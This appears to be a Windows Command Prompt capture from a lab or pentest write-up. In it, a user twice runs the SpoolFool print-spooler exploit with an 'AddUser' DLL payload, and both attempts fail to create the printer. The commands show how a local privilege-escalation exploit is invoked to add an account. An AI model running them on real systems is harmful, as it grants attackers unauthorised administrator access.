 Select Command Prompt
Microsoft Windows [Version 10.0.20348.1194]
(c) Microsoft Corporation. All rights reserved.
C:\Users\z.walton>cd c:\tmp
c:\tmp>SpoolFool.exe -dll AddUser.dll
[*] Using printer name: Microsoft XPS Document Writer v4
[*] Using driver directory: 4
[*] Using temporary base directory: C:\Users\z.walton\AppData\Local\Temp\8cd54ecb-86f1-4557-8046-8152e2da4a74
[*] Trying to open existing printer: Microsoft XPS Document Writer v4
[*] Failed to open existing printer: Microsoft XPS Document Writer v4
[*] Trying to create printer: Microsoft XPS Document Writer v4
[-] Failed to create printer: Microsoft XPS Document Writer v4
c:\tmp>SpoolFool.exe -dll AddUser_Original.dll
[*] Using printer name: Microsoft XPS Document Writer v4
[*] Using driver directory: 4
[*] Using temporary base directory: C:\Users\z.walton\AppData\Local\Temp\799630fc-3e0b-42fe-8767-b896f36943b8
[*] Trying to open existing printer: Microsoft XPS Document Writer v4
[*] Failed to open existing printer: Microsoft XPS Document Writer v4
[*] Trying to create printer: Microsoft XPS Document Writer v4
[-] Failed to create printer: Microsoft XPS Document Writer v4
c:\tmp>